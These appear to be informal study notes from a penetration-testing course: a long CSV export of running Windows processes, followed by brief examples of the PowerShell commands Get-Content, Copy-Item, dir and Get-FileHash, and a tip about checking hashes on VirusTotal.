"svchost","0","906","2203399892992","11653120","5361664","19896",,,,,,,,"Process","8",,,,,,"906","528",".","0","",,,,,"19896","19896","5361664","5361664","124080","124080","5414912","5414912","11788288","11788288","85098496","2203403321344",,,"5361664","5361664",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"81670144","2203399892992","False",,,,"11653120","11653120",,
"svchost","0","328","2203457175552","33185792","16396288","18592",,,,,,,,"Process","8",,,,,,"328","580",".","0","",,,,,"18592","18592","16396288","16396288","169200","169200","17092608","17092608","34406400","34406400","180137984","2203498360832",,,"16396288","16396288",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"138952704","2203457175552","False",,,,"33185792","33185792",,
"svchost","0","344","2203397304320","10567680","2686976","11096",,,,,,,,"Process","8",,,,,,"344","648",".","0","",,,,,"11096","11096","2686976","2686976","146344","146344","3125248","3125248","10743808","10743808","86945792","2203405168640",,,"2686976","2686976",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"79081472","2203397304320","False",,,,"10567680","10567680",,
"svchost","0","86","2203373547520","3854336","897024","5024",,,,,,,,"Process","8",,,,,,"86","996",".","0","",,,,,"5024","5024","897024","897024","40928","40928","1060864","1060864","4100096","4100096","57421824","2203375644672",,,"897024","897024",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"55324672","2203373547520","False",,,,"3854336","3854336",,
"svchost","0","819","2203435143168","22102016","7131136","20544",,,,,,,,"Process","8",,,,,,"819","1016",".","0","",,,,,"20544","20544","7131136","7131136","317656","317656","7245824","7245824","22122496","22122496","124030976","2203442253824",,,"7131136","7131136",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"116920320","2203435143168","False",,,,"22102016","22102016",,
"svchost","0","297","2203424559104","11239424","3846144","13376",,,,,,,,"Process","8",,,,,,"297","1048",".","0","",,,,,"13376","13376","3846144","3846144","144336","144336","4440064","4440064","11829248","11829248","115326976","2203433549824",,,"3846144","3846144",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"106336256","2203424559104","False",,,,"11239424","11239424",,
"svchost","0","903","2203642032128","75358208","105697280","30992",,,,,,,,"Process","8",,,,,,"903","1056",".","0","",,,,,"30992","30992","105697280","105697280","338072","338072","106024960","106024960","79192064","79192064","330100736","2203648323584",,,"105697280","105697280",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"323809280","2203642032128","False",,,,"75358208","75358208",,
"svchost","0","216","2203398877184","9928704","2158592","12176",,,,,,,,"Process","8",,,,,,"216","1152",".","0","",,,,,"12176","12176","2158592","2158592","93568","93568","2379776","2379776","10002432","10002432","83800064","2203402022912",,,"2158592","2158592",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"80654336","2203398877184","False",,,,"9928704","9928704",,
"svchost","0","127","2203388731392","7729152","3747840","16448",,,,,,,,"Process","8",,,,,,"127","1312",".","0","",,,,,"16448","16448","3747840","3747840","60936","60936","3805184","3805184","7753728","7753728","71557120","2203389779968",,,"3747840","3747840",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"70508544","2203388731392","False",,,,"7729152","7729152",,
"svchost","0","161","2203392995328","6848512","1994752","9952",,,,,,,,"Process","8",,,,,,"161","1320",".","0","",,,,,"9952","9952","1994752","1994752","76344","76344","2187264","2187264","7090176","7090176","76345344","2203394568192",,,"1994752","1994752",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"74772480","2203392995328","False",,,,"6848512","6848512",,
"svchost","0","223","2203392679936","7827456","1880064","12576",,,,,,,,"Process","8",,,,,,"223","1328",".","0","",,,,,"12576","12576","1880064","1880064","76688","76688","2097152","2097152","7950336","7950336","78651392","2203396874240",,,"1880064","1880064",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"74457088","2203392679936","False",,,,"7827456","7827456",,
"svchost","0","390","2203409817600","18759680","14643200","13264",,,,,,,,"Process","8",,,,,,"390","1336",".","0","",,,,,"13264","13264","14643200","14643200","90312","90312","16539648","16539648","20713472","20713472","101859328","2203420082176",,,"14643200","14643200",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"91594752","2203409817600","False",,,,"18759680","18759680",,
"svchost","0","154","2203401465856","11902976","1859584","9240",,,,,,,,"Process","8",,,,,,"154","1348",".","0","",,,,,"9240","9240","1859584","1859584","101248","101248","2113536","2113536","11980800","11980800","85864448","2203404087296",,,"1859584","1859584",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"83243008","2203401465856","False",,,,"11902976","11902976",,
"svchost","0","274","2203405266944","9469952","3473408","14680",,,,,,,,"Process","8",,,,,,"274","1432",".","0","",,,,,"14680","14680","3473408","3473408","92544","92544","3764224","3764224","9682944","9682944","90189824","2203408412672",,,"3473408","3473408",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"87044096","2203405266944","False",,,,"9469952","9469952",,
"svchost","0","248","2203392978944","7688192","2318336","10576",,,,,,,,"Process","8",,,,,,"248","1444",".","0","",,,,,"10576","10576","2318336","2318336","81408","81408","2465792","2465792","7847936","7847936","77377536","2203395600384",,,"2318336","2318336",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"74756096","2203392978944","False",,,,"7688192","7688192",,
"svchost","0","280","2203406176256","12087296","2895872","16016",,,,,,,,"Process","8",,,,,,"280","1536",".","0","",,,,,"16016","16016","2895872","2895872","104384","104384","3117056","3117056","12165120","12165120","94101504","2203412324352",,,"2895872","2895872",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"87953408","2203406176256","False",,,,"12087296","12087296",,
"svchost","0","230","2203433787392","11669504","2641920","12368",,,,,,,,"Process","8",,,,,,"230","1544",".","0","",,,,,"12368","12368","2641920","2641920","164104","164104","2863104","2863104","11702272","11702272","119234560","2203437457408",,,"2641920","2641920",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"115564544","2203433787392","False",,,,"11669504","11669504",,
"svchost","0","160","2203388407808","5787648","1290240","7328",,,,,,,,"Process","8",,,,,,"160","1552",".","0","",,,,,"7328","7328","1290240","1290240","68512","68512","1396736","1396736","5926912","5926912","71761920","2203389984768",,,"1290240","1290240",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"70184960","2203388407808","False",,,,"5787648","5787648",,
"svchost","0","170","2203396231168","7770112","1953792","9024",,,,,,,,"Process","8",,,,,,"170","1560",".","0","",,,,,"9024","9024","1953792","1953792","78320","78320","2080768","2080768","7958528","7958528","81154048","2203399376896",,,"1953792","1953792",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"78008320","2203396231168","False",,,,"7770112","7770112",,
"svchost","0","316","2203521019904","15568896","10530816","20664",,,,,,,,"Process","8",,,,,,"316","1588",".","0","",,,,,"20664","20664","10530816","10530816","169448","169448","14487552","14487552","19841024","19841024","212656128","2203530878976",,,"10530816","10530816",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"202797056","2203521019904","False",,,,"15568896","15568896",,
"svchost","0","170","2203394945024","8167424","1822720","9792",,,,,,,,"Process","8",,,,,,"170","1668",".","0","",,,,,"9792","9792","1822720","1822720","80512","80512","2088960","2088960","8269824","8269824","80941056","2203399163904",,,"1822720","1822720",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"76722176","2203394945024","False",,,,"8167424","8167424",,
"svchost","0","195","2203479736320","10403840","6852608","15360",,,,,,,,"Process","8",,,,,,"195","1684",".","0","",,,,,"15360","15360","6852608","6852608","98736","98736","7016448","7016448","10469376","10469376","164753408","2203482976256",,,"6852608","6852608",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"161513472","2203479736320","False",,,,"10403840","10403840",,
"svchost","0","423","2203433934848","19456000","10698752","33760",,,,,,,,"Process","8",,,,,,"423","1732",".","0","",,,,,"33760","33760","10698752","10698752","118344","118344","12369920","12369920","20996096","20996096","118730752","2203436953600",,,"10698752","10698752",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"115712000","2203433934848","False",,,,"19456000","19456000",,
"svchost","0","235","2203428036608","14176256","3035136","12968",,,,,,,,"Process","8",,,,,,"235","1744",".","0","",,,,,"12968","12968","3035136","3035136","145384","145384","3276800","3276800","14192640","14192640","113491968","2203431714816",,,"3035136","3035136",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"109813760","2203428036608","False",,,,"14176256","14176256",,
"svchost","0","316","2203397812224","8945664","2195456","11536",,,,,,,,"Process","8",,,,,,"316","1776",".","0","",,,,,"11536","11536","2195456","2195456","97912","97912","2838528","2838528","9383936","9383936","85880832","2203404103680",,,"2195456","2195456",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"79589376","2203397812224","False",,,,"8945664","8945664",,
"svchost","0","383","2203408756736","13299712","5095424","17176",,,,,,,,"Process","8",,,,,,"383","1796",".","0","",,,,,"17176","17176","5095424","5095424","108168","108168","5287936","5287936","13357056","13357056","95252480","2203413475328",,,"5095424","5095424",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"90533888","2203408756736","False",,,,"13299712","13299712",,
"svchost","0","195","2203405205504","12017664","2121728","12440",,,,,,,,"Process","8",,,,,,"195","1804",".","0","",,,,,"12440","12440","2121728","2121728","99000","99000","2363392","2363392","12066816","12066816","89079808","2203407302656",,,"2121728","2121728",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"86982656","2203405205504","False",,,,"12017664","12017664",,
"svchost","0","395","2203439579136","14356480","5160960","18120",,,,,,,,"Process","8",,,,,,"395","1860",".","0","",,,,,"18120","18120","5160960","5160960","236456","236456","5382144","5382144","14458880","14458880","126550016","2203444772864",,,"5160960","5160960",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"121356288","2203439579136","False",,,,"14356480","14356480",,
"svchost","0","183","2203392016384","7360512","2158592","9400",,,,,,,,"Process","8",,,,,,"183","1944",".","0","",,,,,"9400","9400","2158592","2158592","78168","78168","2355200","2355200","7548928","7548928","76414976","2203394637824",,,"2158592","2158592",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"73793536","2203392016384","False",,,,"7360512","7360512",,
"svchost","0","322","2203399557120","8466432","2654208","10496",,,,,,,,"Process","8",,,,,,"322","1988",".","0","",,,,,"10496","10496","2654208","2654208","95568","95568","2801664","2801664","8609792","8609792","85012480","2203403235328",,,"2654208","2654208",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"81334272","2203399557120","False",,,,"8466432","8466432",,
"svchost","0","159","2203433582592","9011200","2187264","10032",,,,,,,,"Process","8",,,,,,"159","2000",".","0","",,,,,"10032","10032","2187264","2187264","142472","142472","3403776","3403776","16384000","16384000","340910080","2203659132928",,,"2187264","2187264",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"115359744","2203433582592","False",,,,"9011200","9011200",,
"svchost","0","198","2203429720064","8519680","1908736","11096",,,,,,,,"Process","8",,,,,,"198","2076",".","0","",,,,,"11096","11096","1908736","1908736","153280","153280","2125824","2125824","8556544","8556544","114642944","2203432865792",,,"1908736","1908736",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"111497216","2203429720064","False",,,,"8519680","8519680",,
"svchost","0","235","2203416752128","11083776","2613248","14136",,,,,,,,"Process","8",,,,,,"235","2136",".","0","",,,,,"14136","14136","2613248","2613248","117968","117968","2859008","2859008","11124736","11124736","102723584","2203420946432",,,"2613248","2613248",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"98529280","2203416752128","False",,,,"11083776","11083776",,
"svchost","0","202","2203396476928","7315456","1683456","9304",,,,,,,,"Process","8",,,,,,"202","2208",".","0","",,,,,"9304","9304","1683456","1683456","85168","85168","1953792","1953792","7417856","7417856","82448384","2203400671232",,,"1683456","1683456",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"78254080","2203396476928","False",,,,"7315456","7315456",,
"svchost","0","221","2203400060928","8888320","2183168","12032",,,,,,,,"Process","8",,,,,,"221","2288",".","0","",,,,,"12032","12032","2183168","2183168","90184","90184","2293760","2293760","9203712","9203712","82890752","2203401113600",,,"2183168","2183168",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"81838080","2203400060928","False",,,,"8888320","8888320",,
"svchost","0","279","2203436994560","11300864","2686976","17032",,,,,,,,"Process","8",,,,,,"279","2352",".","0","",,,,,"17032","17032","2686976","2686976","175856","175856","2945024","2945024","11612160","11612160","122441728","2203440664576",,,"2686976","2686976",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"118771712","2203436994560","False",,,,"11300864","11300864",,
"svchost","0","229","2203398295552","9256960","2531328","10328",,,,,,,,"Process","8",,,,,,"229","2380",".","0","",,,,,"10328","10328","2531328","2531328","80384","80384","2793472","2793472","9342976","9342976","84275200","2203402498048",,,"2531328","2531328",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"80072704","2203398295552","False",,,,"9256960","9256960",,
"svchost","0","378","2203466932224","17027072","7737344","15048",,,,,,,,"Process","8",,,,,,"378","2512",".","0","",,,,,"15048","15048","7737344","7737344","111080","111080","38277120","38277120","44179456","44179456","164462592","2203482685440",,,"7737344","7737344",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"148709376","2203466932224","False",,,,"17027072","17027072",,
"svchost","0","555","2203433066496","14913536","4796416","21864",,,,,,,,"Process","8",,,,,,"555","2596",".","0","",,,,,"21864","21864","4796416","4796416","156072","156072","5865472","5865472","16048128","16048128","120954880","2203439177728",,,"4796416","4796416",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"114843648","2203433066496","False",,,,"14913536","14913536",,
"svchost","0","148","2203392712704","5861376","1384448","6928",,,,,,,,"Process","8",,,,,,"148","2764",".","0","",,,,,"6928","6928","1384448","1384448","62520","62520","1490944","1490944","5992448","5992448","76587008","2203394809856",,,"1384448","1384448",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"74489856","2203392712704","False",,,,"5861376","5861376",,
"svchost","0","249","2203450740736","12775424","3567616","25672",,,,,,,,"Process","8",,,,,,"249","2776",".","0","",,,,,"25672","25672","3567616","3567616","122752","122752","3776512","3776512","13012992","13012992","135634944","2203453857792",,,"3567616","3567616",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"132517888","2203450740736","False",,,,"12775424","12775424",,
"svchost","0","184","2203403522048","12136448","2146304","10104",,,,,,,,"Process","8",,,,,,"184","2832",".","0","",,,,,"10104","10104","2146304","2146304","91120","91120","2252800","2252800","12173312","12173312","86347776","2203404570624",,,"2146304","2146304",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"85299200","2203403522048","False",,,,"12136448","12136448",,
"svchost","0","203","2203391463424","8269824","2207744","10736",,,,,,,,"Process","8",,,,,,"203","2836",".","0","",,,,,"10736","10736","2207744","2207744","70736","70736","2424832","2424832","8761344","8761344","75882496","2203394105344",,,"2207744","2207744",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"73240576","2203391463424","False",,,,"8269824","8269824",,
"svchost","0","169","2203400622080","12185600","3710976","9104",,,,,,,,"Process","8",,,,,,"169","2992",".","0","",,,,,"9104","9104","3710976","3710976","84464","84464","4767744","4767744","12570624","12570624","90107904","2203408330752",,,"3710976","3710976",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"82399232","2203400622080","False",,,,"12185600","12185600",,
"svchost","0","192","2203401977856","11358208","3383296","11008",,,,,,,,"Process","8",,,,,,"192","3036",".","0","",,,,,"11008","11008","3383296","3383296","89232","89232","3543040","3543040","11440128","11440128","85884928","2203404107776",,,"3383296","3383296",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"83755008","2203401977856","False",,,,"11358208","11358208",,
"svchost","0","137","2207681556480","6283264","1515520","8152",,,,,,,,"Process","8",,,,,,"137","3144",".","0","",,,,,"8152","8152","1515520","1515520","67232","67232","1732608","1732608","6324224","6324224","71512064","2207684702208",,,"1515520","1515520",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"68366336","2207681556480","False",,,,"6283264","6283264",,
"svchost","0","306","2203431526400","12255232","11882496","15728",,,,,,,,"Process","8",,,,,,"306","3152",".","0","",,,,,"15728","15728","11882496","11882496","104464","104464","12963840","12963840","16719872","16719872","151859200","2203470082048",,,"11882496","11882496",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"113303552","2203431526400","False",,,,"12255232","12255232",,
"svchost","0","226","2203428024320","10407936","2859008","12632",,,,,,,,"Process","8",,,,,,"226","3156",".","0","",,,,,"12632","12632","2859008","2859008","142336","142336","3002368","3002368","10645504","10645504","112422912","2203430645760",,,"2859008","2859008",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"109801472","2203428024320","False",,,,"10407936","10407936",,
"svchost","0","174","2203422982144","13692928","2224128","10600",,,,,,,,"Process","8",,,,,,"174","3200",".","0","",,,,,"10600","10600","2224128","2224128","139176","139176","2441216","2441216","13787136","13787136","107802624","2203426025472",,,"2224128","2224128",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"104759296","2203422982144","False",,,,"13692928","13692928",,
"svchost","0","147","2203388882944","7233536","1638400","8560",,,,,,,,"Process","8",,,,,,"147","3316",".","0","",,,,,"8560","8560","1638400","1638400","67856","67856","1904640","1904640","7323648","7323648","74330112","2203392552960",,,"1638400","1638400",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"70660096","2203388882944","False",,,,"7233536","7233536",,
"svchost","0","263","2203427381248","14000128","3211264","14448",,,,,,,,"Process","8",,,,,,"263","3328",".","0","",,,,,"14448","14448","3211264","3211264","148488","148488","3428352","3428352","14090240","14090240","112312320","2203430535168",,,"3211264","3211264",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"109158400","2203427381248","False",,,,"14000128","14000128",,
"svchost","0","182","2203388788736","7471104","1626112","8832",,,,,,,,"Process","8",,,,,,"182","3548",".","0","",,,,,"8832","8832","1626112","1626112","67464","67464","1728512","1728512","7487488","7487488","72380416","2203390603264",,,"1626112","1626112",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"70565888","2203388788736","False",,,,"7471104","7471104",,
"svchost","2","239","2203432656896","13074432","3002368","12088","C:\Windows\system32\svchost.exe","Microsoft Corporation","0.046875","10.0.17763.1 (WinBuild.160101.0800)","10.0.17763.1","Host Process for Windows Services","Microsoft? Windows? Operating System","Process","8",,"False",,"3292","Microsoft.Win32.SafeHandles.SafeProcessHandle","239","3676",".","0","","System.Diagnostics.ProcessModule (svchost.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","12088","12088","3002368","3002368","152056","152056","3268608","3268608","13160448","13160448","118636544","2203436859392","True","Normal","3002368","3002368","00:00:00.0312500","svchost","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:48:27 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.0468750","00:00:00.0156250","114434048","2203432656896","False",,,,"13074432","13074432",,
"svchost","0","259","2203418697728","12992512","3379200","13952",,,,,,,,"Process","8",,,,,,"259","3928",".","0","",,,,,"13952","13952","3379200","3379200","123584","123584","3379200","3379200","13012992","13012992","100483072","2203418705920",,,"3379200","3379200",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"100474880","2203418697728","False",,,,"12992512","12992512",,
"svchost","0","415","2203496591360","22667264","15421440","68032",,,,,,,,"Process","8",,,,,,"415","4368",".","0","",,,,,"68032","68032","15421440","15421440","174488","174488","18984960","18984960","31330304","31330304","178368512","2203496591360",,,"15421440","15421440",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"178368512","2203496591360","False",,,,"22667264","22667264",,
"svchost","2","357","2203484884992","26484736","5795840","17936","C:\Windows\system32\svchost.exe","Microsoft Corporation","0.15625","10.0.17763.1 (WinBuild.160101.0800)","10.0.17763.1","Host Process for Windows Services","Microsoft? Windows? Operating System","Process","8",,"False",,"2696","Microsoft.Win32.SafeHandles.SafeProcessHandle","357","4680",".","0","","System.Diagnostics.ProcessModule (svchost.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","17936","17936","5795840","5795840","262576","262576","5832704","5832704","26488832","26488832","166961152","2203485184000","True","Normal","5795840","5795840","00:00:00.0312500","svchost","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:48:27 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.1562500","00:00:00.1250000","166662144","2203484884992","False",,,,"26484736","26484736",,
"svchost","0","130","2203387858944","6656000","1605632","7336",,,,,,,,"Process","8",,,,,,"130","5900",".","0","",,,,,"7336","7336","1605632","1605632","68928","68928","3825664","3825664","6709248","6709248","75931648","2203394154496",,,"1605632","1605632",,"svchost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"69636096","2203387858944","False",,,,"6656000","6656000",,
"System","0","2176","3907584","163840","196608","272",,,,,,,,"Process","8",,,,,,"2176","4",".","0","",,,,,"272","272","196608","196608","0","0","212992","212992","512000","512000","13574144","13574144",,,"196608","196608",,"System",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"3907584","3907584","False",,,,"163840","163840",,
"taskhostw","2","223","2203475316736","13209600","3944448","20120","C:\Windows\system32\taskhostw.exe","Microsoft Corporation","0.078125","10.0.17763.1 (WinBuild.160101.0800)","10.0.17763.1","Host Process for Windows Tasks","Microsoft? Windows? Operating System","Process","8",,"False",,"4164","Microsoft.Win32.SafeHandles.SafeProcessHandle","223","888",".","0","","System.Diagnostics.ProcessModule (taskhostw.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","20120","20120","3944448","3944448","166536","166536","3981312","3981312","13238272","13238272","158248960","2203476471808","True","Normal","3944448","3944448","00:00:00.0625000","taskhostw","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:48:27 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.0781250","00:00:00.0156250","157093888","2203475316736","False",,,,"13209600","13209600",,
"taskhostw","2","326","2203441823744","17698816","4472832","14200",,,"0.109375",,,,,"Process","8",,,,,,"326","1768",".","0","",,,,,"14200","14200","4472832","4472832","178936","178936","5033984","5033984","18169856","18169856","126271488","2203444494336",,,"4472832","4472832","00:00:00.0312500","taskhostw",,"True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:56:13 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.1093750","00:00:00.0781250","123600896","2203441823744","False",,,,"17698816","17698816",,
"taskhostw","0","301","2203860987904","16265216","13619200","16352",,,,,,,,"Process","6",,,,,,"301","3508",".","0","",,,,,"16352","16352","13619200","13619200","198560","198560","14233600","14233600","16355328","16355328","546304000","2203864526848",,,"13619200","13619200",,"taskhostw",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"542765056","2203860987904","False",,,,"16265216","16265216",,
"TiWorker","0","424","2203731349504","218255360","218845184","54248",,,,,,,,"Process","8",,,,,,"424","3024",".","0","",,,,,"54248","54248","218845184","218845184","85496","85496","487796736","487796736","485335040","485335040","624709632","2203942932480",,,"218845184","218845184",,"TiWorker",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"413126656","2203731349504","False",,,,"218255360","218255360",,
"TrustedInstaller","0","145","2203390377984","7352320","2125824","8696",,,,,,,,"Process","8",,,,,,"145","4056",".","0","",,,,,"8696","8696","2125824","2125824","70936","70936","2215936","2215936","7385088","7385088","73859072","2203392081920",,,"2125824","2125824",,"TrustedInstaller",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"72155136","2203390377984","False",,,,"7352320","7352320",,
"vds","0","213","2203405524992","10473472","2445312","15632",,,,,,,,"Process","8",,,,,,"213","3892",".","0","",,,,,"15632","15632","2445312","2445312","105592","105592","2748416","2748416","11042816","11042816","90882048","2203409104896",,,"2445312","2445312",,"vds",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"87302144","2203405524992","False",,,,"10473472","10473472",,
"wininit","0","172","2203387424768","6840320","1413120","10968",,,,,,,,"Process","13",,,,,,"172","692",".","0","",,,,,"10968","10968","1413120","1413120","76808","76808","2043904","2043904","7229440","7229440","82071552","2203400294400",,,"1413120","1413120",,"wininit",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"69201920","2203387424768","False",,,,"6840320","6840320",,
"winlogon","1","240","2203441770496","14999552","2572288","11744",,,,,,,,"Process","13",,,,,,"240","704",".","0","",,,,,"11744","11744","2572288","2572288","181960","181960","3846144","3846144","21893120","21893120","134696960","2203452919808",,,"2572288","2572288",,"winlogon",,"True","1","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"123547648","2203441770496","False",,,,"14999552","14999552",,
"winlogon","2","265","2203419107328","9592832","2412544","11472",,,,,,,,"Process","13",,,,,,"265","1876",".","0","",,,,,"11472","11472","2412544","2412544","143384","143384","2797568","2797568","12017664","12017664","105963520","2203424186368",,,"2412544","2412544",,"winlogon",,"True","2","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"100884480","2203419107328","False",,,,"9592832","9592832",,
"WmiPrvSE","0","173","2203393232896","8441856","2052096","9656",,,,,,,,"Process","8",,,,,,"173","3120",".","0","",,,,,"9656","9656","2052096","2052096","77984","77984","5050368","5050368","8744960","8744960","78553088","2203396775936",,,"2052096","2052096",,"WmiPrvSE",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"75010048","2203393232896","False",,,,"8441856","8441856",,
get-content like cat but in ps
PS C:\Users\User\Desktop> Get-Content .\top.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>TOP</title>
</head>
<body>
<h1>Learning The Odin Project</h1>
</body>
</html>
Get-Content
Similar to “cat” on Linux and “type” on the Windows command-line, “Get-Content” can be used to display the content of a file.

Copy-Item
Files can be copied and moved with “Copy-Item” and “Move-Item”, respectively.

PS C:\Users\Walter\Desktop> Get-Content .\ip_addresses.txt
10.0.2.1
10.0.2.2
10.0.2.3
10.0.2.4
PS C:\Users\Walter\Desktop> Copy-Item .\ip_addresses.txt copy_ip_add.txt
PS C:\Users\Walter\Desktop> dir
Directory: C:\Users\Walter\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/4/2022 8:04 PM 38 copy_ip_add.txt
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 10/4/2022 8:04 PM 38 ip_addresses.txt
-a---- 5/15/2021 12:10 PM 791195 powerview.ps1
-a---- 10/4/2022 7:58 PM 55597 running_process.csv
PS C:\Users\Walter\Desktop> Get-Content .\copy_ip_add.txt
10.0.2.1
10.0.2.2
10.0.2.3
10.0.2.4
Get-FileHash
Although not directly related to penetration tests, hashes are handy to compare files or search for malware samples on platforms such as VirusTotal. The built-in “Get-FileHash” command can be used to obtain hashes on most formats.

nice to use with virustotal :)
